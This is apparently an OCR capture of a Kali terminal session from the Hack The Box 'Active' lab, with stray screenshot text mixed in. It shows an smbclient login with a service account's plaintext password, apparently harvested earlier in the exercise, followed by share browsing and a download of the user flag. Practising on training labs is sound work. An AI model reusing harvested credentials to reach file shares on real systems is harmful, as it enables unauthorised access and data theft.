 ┌──(kali㉿kali)-[~/htb/Active]
└─$ smbclient //10.10.10.100/Users -U SVC_TGS%GPPstillStandingStrong2k18
Try "help" to get a list of possible commands.
smb: \> LS
  .                                  DR        0  Sat Jul 21 10:39:20 2018
  ..                                 DR        0  Sat Jul 21 10:39:20 2018
  Administrator                       D        0  Mon Jul 16 06:14:21 2018
  All Users                       DHSrn        0  Tue Jul 14 01:06:44 2009
  Default                           DHR        0  Tue Jul 14 02:38:21 2009
  Default User                    DHSrn        0  Tue Jul 14 01:06:44 2009
  desktop.ini                       AHS      174  Tue Jul 14 00:57:55 2009
  Public                             DR        0  Tue Jul 14 00:57:55 2009
  SVC_TGS                             D        0  Sat Jul 21 11:16:32 2018
                5217023 blocks of size 4096. 279044 blocks available
smb: \> cd SVC_TGS
KALI LINUX
smb: \SVC_TGS\> cd Desktop
smb: \SVC_TGS\Desktop\> dir
  .                                   D        0  Sat Jul 21 11:14:42 2018
"the quieter you become, the more you are able to hear"
  ..                                  D        0  Sat Jul 21 11:14:42 2018
  user.txt                           AR       34  Wed Aug 23 01:06:45 2023
rd
                5217023 blocks of size 4096. 279044 blocks available
smb: \SVC_TGS\Desktop\> rd user.txt
NT_STATUS_ACCESS_DENIED removing remote directory file \SVC_TGS\Desktop\user.txt
smb: \SVC_TGS\Desktop\> get user.txt
getting file \SVC_TGS\Desktop\user.txt of size 34 as user.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \SVC_TGS\Desktop\> ^C